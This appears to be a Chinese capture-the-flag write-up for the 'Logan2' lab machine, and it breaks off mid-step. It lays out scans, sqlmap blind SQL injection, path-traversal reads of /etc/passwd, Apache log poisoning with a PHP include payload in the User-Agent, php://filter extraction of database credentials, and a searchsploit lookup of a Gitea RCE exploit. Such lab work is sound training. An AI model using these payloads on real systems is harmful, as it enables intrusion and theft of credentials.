Logan2

信息搜集
端口扫描
rustscan -a 192.168.0.145 -- -AOpen 192.168.0.145:22
Open 192.168.0.145:80
Open 192.168.0.145:3000
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 9.2p1 Debian 2 (protocol 2.0)
| ssh-hostkey:
| 256 10:ed:dd:ab:26:fd:f4:9f:28:1e:89:93:f4:58:16:ab (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBDnjhFrlAMi06UbJbqL8vCRNan3Azij63mLg/jbysc+PqRxSiiCv1/imcjikQLi5SnnyY//gRLa0EJz1D7kLWqk=
| 256 43:3b:d9:8c:12:44:e9:92:be:cf:1a:78:fd:33:38:67 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIIIyIpQI1VgDg/IXP7Y+NR/aiAmqxd5KGk/ZQ8fL77eu
80/tcp open http syn-ack Apache httpd 2.4.57 ((Debian))
| http-methods:
|_ Supported Methods: POST OPTIONS HEAD GET
|_http-server-header: Apache/2.4.57 (Debian)
|_http-title: Logan
3000/tcp open ppp? syn-ack
| fingerprint-strings:
| GenericLines, Help:
| HTTP/1.1 400 Bad Request
| Content-Type: text/plain; charset=utf-8
| Connection: close
| Request
| GetRequest:
| HTTP/1.0 200 OK
| Content-Type: text/html; charset=UTF-8
| Set-Cookie: lang=en-US; Path=/; Max-Age=2147483647
| Set-Cookie: i_like_gitea=ba7e7fac344f9195; Path=/; HttpOnly
| Set-Cookie: _csrf=LpphfML50jUpPn12TIh6yHGf2oI6MTcxMzM1NTE0Mzk4MDMxNzQ0Mw; Path=/; Expires=Thu, 18 Apr 2024 11:59:03 GMT; HttpOnly
| X-Frame-Options: SAMEORIGIN
| Date: Wed, 17 Apr 2024 11:59:03 GMT
| <!DOCTYPE html>
| <html lang="en-US" class="theme-">
| <head data-suburl="">
| <meta charset="utf-8">
| <meta name="viewport" content="width=device-width, initial-scale=1">
| <meta http-equiv="x-ua-compatible" content="ie=edge">
| <title> Gitea: Git with a cup of tea </title>
| <link rel="manifest" href="/manifest.json" crossorigin="use-credentials">
| <meta name="theme-color" content="#6cc644">
| <meta name="author" content="Gitea - Git with a cup of tea" />
| <meta name="description" content="Gitea (Git with a cup of tea) is a painless
| HTTPOptions:
| HTTP/1.0 404 Not Found
| Content-Type: text/html; charset=UTF-8
| Set-Cookie: lang=en-US; Path=/; Max-Age=2147483647
| Set-Cookie: i_like_gitea=e5135b915582dadc; Path=/; HttpOnly
| Set-Cookie: _csrf=R4IXxzou684SHeT6Qv1ovgfY0oQ6MTcxMzM1NTE0OTAxNTMwNTM4Nw; Path=/; Expires=Thu, 18 Apr 2024 11:59:09 GMT; HttpOnly
| X-Frame-Options: SAMEORIGIN
| Date: Wed, 17 Apr 2024 11:59:09 GMT
| <!DOCTYPE html>
| <html lang="en-US" class="theme-">
| <head data-suburl="">
| <meta charset="utf-8">
| <meta name="viewport" content="width=device-width, initial-scale=1">
| <meta http-equiv="x-ua-compatible" content="ie=edge">
| <title>Page Not Found - Gitea: Git with a cup of tea </title>
| <link rel="manifest" href="/manifest.json" crossorigin="use-credentials">
| <meta name="theme-color" content="#6cc644">
| <meta name="author" content="Gitea - Git with a cup of tea" />
|_ <meta name="description" content="Gitea (Git with a c
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port3000-TCP:V=7.94SVN%I=7%D=4/17%Time=661FB988%P=x86_64-pc-linux-gnu%r
SF:(GenericLines,67,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nContent-Type:\x
SF:20text/plain;\x20charset=utf-8\r\nConnection:\x20close\r\n\r\n400\x20Ba
SF:d\x20Request")%r(GetRequest,2942,"HTTP/1\.0\x20200\x20OK\r\nContent-Typ
SF:e:\x20text/html;\x20charset=UTF-8\r\nSet-Cookie:\x20lang=en-US;\x20Path
SF:=/;\x20Max-Age=2147483647\r\nSet-Cookie:\x20i_like_gitea=ba7e7fac344f91
SF:95;\x20Path=/;\x20HttpOnly\r\nSet-Cookie:\x20_csrf=LpphfML50jUpPn12TIh6
SF:yHGf2oI6MTcxMzM1NTE0Mzk4MDMxNzQ0Mw;\x20Path=/;\x20Expires=Thu,\x2018\x2
SF:0Apr\x202024\x2011:59:03\x20GMT;\x20HttpOnly\r\nX-Frame-Options:\x20SAM
SF:EORIGIN\r\nDate:\x20Wed,\x2017\x20Apr\x202024\x2011:59:03\x20GMT\r\n\r\
SF:n<!DOCTYPE\x20html>\n<html\x20lang=\"en-US\"\x20class=\"theme-\">\n<hea
SF:d\x20data-suburl=\"\">\n\t<meta\x20charset=\"utf-8\">\n\t<meta\x20name=
SF:\"viewport\"\x20content=\"width=device-width,\x20initial-scale=1\">\n\t
SF:<meta\x20http-equiv=\"x-ua-compatible\"\x20content=\"ie=edge\">\n\t<tit
SF:le>\x20Gitea:\x20Git\x20with\x20a\x20cup\x20of\x20tea\x20</title>\n\t<l
SF:ink\x20rel=\"manifest\"\x20href=\"/manifest\.json\"\x20crossorigin=\"us
SF:e-credentials\">\n\t<meta\x20name=\"theme-color\"\x20content=\"#6cc644\
SF:">\n\t<meta\x20name=\"author\"\x20content=\"Gitea\x20-\x20Git\x20with\x
SF:20a\x20cup\x20of\x20tea\"\x20/>\n\t<meta\x20name=\"description\"\x20con
SF:tent=\"Gitea\x20\(Git\x20with\x20a\x20cup\x20of\x20tea\)\x20is\x20a\x20
SF:painless")%r(Help,67,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nContent-Typ
SF:e:\x20text/plain;\x20charset=utf-8\r\nConnection:\x20close\r\n\r\n400\x
SF:20Bad\x20Request")%r(HTTPOptions,206C,"HTTP/1\.0\x20404\x20Not\x20Found
SF:\r\nContent-Type:\x20text/html;\x20charset=UTF-8\r\nSet-Cookie:\x20lang
SF:=en-US;\x20Path=/;\x20Max-Age=2147483647\r\nSet-Cookie:\x20i_like_gitea
SF:=e5135b915582dadc;\x20Path=/;\x20HttpOnly\r\nSet-Cookie:\x20_csrf=R4IXx
SF:zou684SHeT6Qv1ovgfY0oQ6MTcxMzM1NTE0OTAxNTMwNTM4Nw;\x20Path=/;\x20Expire
SF:s=Thu,\x2018\x20Apr\x202024\x2011:59:09\x20GMT;\x20HttpOnly\r\nX-Frame-
SF:Options:\x20SAMEORIGIN\r\nDate:\x20Wed,\x2017\x20Apr\x202024\x2011:59:0
SF:9\x20GMT\r\n\r\n<!DOCTYPE\x20html>\n<html\x20lang=\"en-US\"\x20class=\"
SF:theme-\">\n<head\x20data-suburl=\"\">\n\t<meta\x20charset=\"utf-8\">\n\
SF:t<meta\x20name=\"viewport\"\x20content=\"width=device-width,\x20initial
SF:-scale=1\">\n\t<meta\x20http-equiv=\"x-ua-compatible\"\x20content=\"ie=
SF:edge\">\n\t<title>Page\x20Not\x20Found\x20-\x20\x20Gitea:\x20Git\x20wit
SF:h\x20a\x20cup\x20of\x20tea\x20</title>\n\t<link\x20rel=\"manifest\"\x20
SF:href=\"/manifest\.json\"\x20crossorigin=\"use-credentials\">\n\t<meta\x
SF:20name=\"theme-color\"\x20content=\"#6cc644\">\n\t<meta\x20name=\"autho
SF:r\"\x20content=\"Gitea\x20-\x20Git\x20with\x20a\x20cup\x20of\x20tea\"\x
SF:20/>\n\t<meta\x20name=\"description\"\x20content=\"Gitea\x20\(Git\x20wi
SF:th\x20a\x20c");
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel目录扫描
┌──(kali💀kali)-[~/temp/Logan2]
└─$ gobuster dir -u http://192.168.0.145/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,zip,git,jpg,txt,png
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.0.145/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: php,zip,git,jpg,txt,png
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.php (Status: 403) [Size: 278]
/javascript (Status: 301) [Size: 319] [--> http://192.168.0.145/javascript/]
/config.php (Status: 200) [Size: 0]
/.php (Status: 403) [Size: 278]
/server-status (Status: 403) [Size: 278]
Progress: 1543920 / 1543927 (100.00%)
===============================================================
Finished
===============================================================┌──(kali💀kali)-[~/temp/Logan2]
└─$ sudo dirsearch -u http://192.168.0.145:3000/ -e* -i 200,300-399 2>/dev/null
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, jsp, asp, aspx, do, action, cgi, html, htm, js, tar.gz | HTTP method: GET | Threads: 25 | Wordlist size: 14594
Output File: /home/kali/temp/Logan2/reports/http_192.168.0.145_3000/__24-04-17_08-03-00.txt
Target: http://192.168.0.145:3000/
[08:03:00] Starting:
[08:03:00] 302 - 26B - /js -> /js
[08:04:25] 302 - 27B - /css -> /css
[08:04:27] 200 - 160B - /debug
[08:04:27] 200 - 160B - /debug/
[08:04:38] 302 - 29B - /fonts -> /fonts
[08:04:47] 302 - 27B - /img -> /img
[08:05:03] 200 - 670B - /manifest.json
[08:05:36] 200 - 9KB - /user/login/漏洞发现
踩点
Welcome!!!

发现一个脚本:
document.addEventListener("DOMContentLoaded", function() {
fetch('/save-user-agent.php', {
method: 'POST',
body: JSON.stringify({ user_agent: navigator.userAgent }),
headers: {
'Content-Type': 'application/json'
}
})
.then(response => {
if (response.ok) {
console.log('User-Agent saved successfully.');
} else {
console.error('Error saving User-Agent.');
}
})
.catch(error => {
console.error('Network error:', error);
});
});
需要我们发送POST,抓包看一下:
GET /save-user-agent.php HTTP/1.1
Host: 192.168.0.145
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Length: 23
{
"user_agent":"1"
}是有正常回应的:
HTTP/1.1 200 OK
Date: Wed, 17 Apr 2024 12:22:15 GMT
Server: Apache/2.4.57 (Debian)
Content-Length: 0
Connection: close
Content-Type: text/html; charset=UTF-8sqlmap爆破
尝试sqlmap一下:
┌──(kali💀kali)-[~/temp/Logan2]
└─$ sqlmap sql.txt
___
__H__
___ ___[.]_____ ___ ___ {1.8.2#stable}
|_ -| . [(] | .'| . |
|___|_ ["]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 08:23:38 /2024-04-17/
[08:23:48] [CRITICAL] host 'sql.txt' does not exist
[*] ending @ 08:23:48 /2024-04-17/直接搞,识别不出来,尝试使用别的方法:
sqlmap --url http://192.168.0.145/save-user-agent.php --method post --data '{"user_agent":"param"}' --batchsqlmap identified the following injection point(s) with a total of 74 HTTP(s) requests:
---
Parameter: JSON user_agent ((custom) POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: {"user_agent":"param' AND (SELECT 7445 FROM (SELECT(SLEEP(5)))THpQ) AND 'rqhs'='rqhs"}
---
web server operating system: Linux Debian
web application technology: Apache 2.4.57
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)sqlmap --url http://192.168.0.145/save-user-agent.php --method post --data '{"user_agent":"param"}' --batch --dbsavailable databases [2]:
[*] information_schema
[*] logansqlmap --url http://192.168.0.145/save-user-agent.php --method post --data '{"user_agent":"param"}' --batch -D logan --tablesDatabase: logan
[3 tables]
+----------+
| browser |
| comments |
| users |
+----------+sqlmap --url http://192.168.0.145/save-user-agent.php --method post --data '{"user_agent":"param"}' --batch -D logan -T users --columnsDatabase: logan
Table: users
[2 columns]
+--------+--------------+
| Column | Type |
+--------+--------------+
| user | varchar(255) |
| email | varchar(255) |
+--------+--------------+sqlmap --url http://192.168.0.145/save-user-agent.php --method post --data '{"user_agent":"param"}' --batch -D logan -T users --dumpDatabase: logan
Table: users
[1 entry]
+------------------------------+--------+
| email | user |
+------------------------------+--------+
| logan@newsitelogan.logan.hmv | logan |
+------------------------------+--------+添加dns解析
发现了一个dns解析:
192.168.0.145 newsitelogan.logan.hmv
到处看看,源代码发现:
<!-- THE OLD WEBSITE WAS VERY UGLY LUCKILY WE HIRED NEW DESIGNERS -->
.......
<!-- <img class="space-image" src="/photos-website-logan.php?photo=moon.png"> -->
.......
<!-- <img class="space-image" src="/photos-website-logan.php?photo=mars.jpg"> -->
.......
<!-- <img class="space-image" src="/photos-website-logan.php?photo=pleyades.jpg"> -->尝试是否是LFT漏洞:
http://newsitelogan.logan.hmv//photos-website-logan.php?photo=../../../../../etc/passwdroot:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
messagebus:x:100:107::/nonexistent:/usr/sbin/nologin
avahi-autoipd:x:101:108:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
logan:x:1000:1000:logan,,,:/home/logan:/bin/bash
sshd:x:102:65534::/run/sshd:/usr/sbin/nologin
mysql:x:103:112:MySQL Server,,,:/nonexistent:/bin/false
git:x:104:113:Git Version Control,,,:/home/git:/bin/bash
kevin:x:1001:1001:kevin,,,:/home/kevin:/bin/bash日志注入
查看发现apache的日志是开启的:
http://newsitelogan.logan.hmv//photos-website-logan.php?photo=../../../../../var/log/apache2/access.logLogs are cleaned every minut
192.168.0.143 - - [17/Apr/2024:07:54:12 -0500] "GET //photos-website-logan.php?photo=../../../../../etc/shadow HTTP/1.1" 200 203 "http://newsitelogan.logan.hmv//photos-website-logan.php?photo=/config.php" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.0.143 - - [17/Apr/2024:07:54:19 -0500] "GET //photos-website-logan.php?photo=../../../../../etc/passwd HTTP/1.1" 200 765 "http://newsitelogan.logan.hmv//photos-website-logan.php?photo=../../../../../etc/shadow" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
........尝试使用伪协议进行读取,但是失败了。
尝试修改user-agent传一个试试:


找到禁用函数:
尝试使用include()进行绕过:
User-Agent:<?php include($_GET['hack']);?>
http://newsitelogan.logan.hmv/photos-website-logan.php?photo=../../../../../../var/log/apache2/access.log&hack=../../../../../../etc/passwd
<?php include($_GET['hack']);?>尝试获取配置文件,因为一分钟清理一次,所以要一气呵成:
http://newsitelogan.logan.hmv/photos-website-logan.php?photo=../../../../../../var/log/apache2/access.log&hack=php://filter/convert.base64-encode/resource=/etc/passwd
cm9vdDp4OjA6MDpyb290Oi9yb290Oi9iaW4vYmFzaApkYWVtb246eDoxOjE6ZGFlbW9uOi91c3Ivc2JpbjovdXNyL3NiaW4vbm9sb2dpbgpiaW46eDoyOjI6YmluOi9iaW46L3Vzci9zYmluL25vbG9naW4Kc3lzOng6MzozOnN5czovZGV2Oi91c3Ivc2Jpbi9ub2xvZ2luCnN5bmM6eDo0OjY1NTM0OnN5bmM6L2JpbjovYmluL3N5bmMKZ2FtZXM6eDo1OjYwOmdhbWVzOi91c3IvZ2FtZXM6L3Vzci9zYmluL25vbG9naW4KbWFuOng6NjoxMjptYW46L3Zhci9jYWNoZS9tYW46L3Vzci9zYmluL25vbG9naW4KbHA6eDo3Ojc6bHA6L3Zhci9zcG9vbC9scGQ6L3Vzci9zYmluL25vbG9naW4KbWFpbDp4Ojg6ODptYWlsOi92YXIvbWFpbDovdXNyL3NiaW4vbm9sb2dpbgpuZXdzOng6OTo5Om5ld3M6L3Zhci9zcG9vbC9uZXdzOi91c3Ivc2Jpbi9ub2xvZ2luCnV1Y3A6eDoxMDoxMDp1dWNwOi92YXIvc3Bvb2wvdXVjcDovdXNyL3NiaW4vbm9sb2dpbgpwcm94eTp4OjEzOjEzOnByb3h5Oi9iaW46L3Vzci9zYmluL25vbG9naW4Kd3d3LWRhdGE6eDozMzozMzp3d3ctZGF0YTovdmFyL3d3dzovdXNyL3NiaW4vbm9sb2dpbgpiYWNrdXA6eDozNDozNDpiYWNrdXA6L3Zhci9iYWNrdXBzOi91c3Ivc2Jpbi9ub2xvZ2luCmxpc3Q6eDozODozODpNYWlsaW5nIExpc3QgTWFuYWdlcjovdmFyL2xpc3Q6L3Vzci9zYmluL25vbG9naW4KaXJjOng6Mzk6Mzk6aXJjZDovcnVuL2lyY2Q6L3Vzci9zYmluL25vbG9naW4KX2FwdDp4OjQyOjY1NTM0Ojovbm9uZXhpc3RlbnQ6L3Vzci9zYmluL25vbG9naW4Kbm9ib2R5Ong6NjU1MzQ6NjU1MzQ6bm9ib2R5Oi9ub25leGlzdGVudDovdXNyL3NiaW4vbm9sb2dpbgpzeXN0ZW1kLW5ldHdvcms6eDo5OTg6OTk4OnN5c3RlbWQgTmV0d29yayBNYW5hZ2VtZW50Oi86L3Vzci9zYmluL25vbG9naW4KbWVzc2FnZWJ1czp4OjEwMDoxMDc6Oi9ub25leGlzdGVudDovdXNyL3NiaW4vbm9sb2dpbgphdmFoaS1hdXRvaXBkOng6MTAxOjEwODpBdmFoaSBhdXRvaXAgZGFlbW9uLCwsOi92YXIvbGliL2F2YWhpLWF1dG9pcGQ6L3Vzci9zYmluL25vbG9naW4KbG9nYW46eDoxMDAwOjEwMDA6bG9nYW4sLCw6L2hvbWUvbG9nYW46L2Jpbi9iYXNoCnNzaGQ6eDoxMDI6NjU1MzQ6Oi9ydW4vc3NoZDovdXNyL3NiaW4vbm9sb2dpbgpteXNxbDp4OjEwMzoxMTI6TXlTUUwgU2VydmVyLCwsOi9ub25leGlzdGVudDovYmluL2ZhbHNlCmdpdDp4OjEwNDoxMTM6R2l0IFZlcnNpb24gQ29udHJvbCwsLDovaG9tZS9naXQ6L2Jpbi9iYXNoCmtldmluOng6MTAwMToxMDAxOmtldmluLCwsOi9ob21lL2tldmluOi9iaW4vYmFzaAoroot:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
messagebus:x:100:107::/nonexistent:/usr/sbin/nologin
avahi-autoipd:x:101:108:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
logan:x:1000:1000:logan,,,:/home/logan:/bin/bash
sshd:x:102:65534::/run/sshd:/usr/sbin/nologin
mysql:x:103:112:MySQL Server,,,:/nonexistent:/bin/false
git:x:104:113:Git Version Control,,,:/home/git:/bin/bash
kevin:x:1001:1001:kevin,,,:/home/kevin:/bin/bash说明是有用的,尝试php_filter链的利用,但是没能弹回去。查看是否存在其他配置文件:
http://newsitelogan.logan.hmv/photos-website-logan.php?photo=../../../../../../var/log/apache2/access.log&hack=php://filter/convert.base64-encode/resource=config.phpPD9waHAKCQoJJHNlcnZlcm5hbWUgPSAibG9jYWxob3N0IjsKCSR1c2VybmFtZSA9ICJsb2dhbiI7CgkkcGFzc3dvcmQgPSAiU3VwZXJfbG9nYW4xMjM0IjsKCSRkYm5hbWUgPSAibG9nYW4iOwoKCS8vIENyZWF0ZSBjb25uZWN0aW9uCgkkY29ubiA9IG5ldyBteXNxbGkoJHNlcnZlcm5hbWUsICR1c2VybmFtZSwgJHBhc3N3b3JkLCAkZGJuYW1lKTsKCS8vIENoZWNrIGNvbm5lY3Rpb24KCWlmICgkY29ubi0+Y29ubmVjdF9lcnJvcikgewoJICBkaWUoIkNvbm5lY3Rpb24gZmFpbGVkOiAiIC4gJGNvbm4tPmNvbm5lY3RfZXJyb3IpOwoJfQoKPz4K<?php
$servername = "localhost";
$username = "logan";
$password = "Super_logan1234";
$dbname = "logan";
// Create connection
$conn = new mysqli($servername, $username, $password, $dbname);
// Check connection
if ($conn->connect_error) {
die("Connection failed: " . $conn->connect_error);
}
?>登录
获得账号密码:
logan
Super_logan1234尝试登录其3000端口,看看可以登录。顺便测一下ssh,发现可以正常登录到端口服务中:

看看有没有地方可以反弹一个shell回来:

发现在8000端口托管了一个服务。
方法一:git任务反弹shell

随便更新一下,进行触发:

方法二:gitea版本漏洞
可以构造报错或者直接查找相关版本:

查找相关漏洞:
┌──(kali💀kali)-[~/temp/Logan2]┌──(kali💀kali)-[~/temp/Logan2]
└─$ searchsploit gitea 1.12
--------------------------------------------------------------------------------------------------------------------------
Exploit Title | Path
--------------------------------------------------------------------------------------------------------------------------
Gitea 1.12.5 - Remote Code Execution (Authenticated) |multiple/webapps/49571.py
--------------------------------------------------------------------------------------------------------------------------
┌──(kali💀kali)-[~/temp/Logan2]
└─$ searchsploit -m multiple/webapps/49571.py
Exploit: Gitea 1.12.5 - Remote Code Execution (Authenticated)
URL: https://www.exploit-db.com/exploits/49571
Path: /usr/share/exploitdb/exploits/multiple/webapps/49571.py
Codes: N/A
Verified: False
File Type: Python script, ASCII text executable
Copied to: /home/kali/temp/Logan2/49571.py
┌──(kali💀kali)-[~/temp/Logan2]
└─$ git config --global user.email "hack@whoami.com"
┌──(kali💀kali)-[~/temp/Logan2]
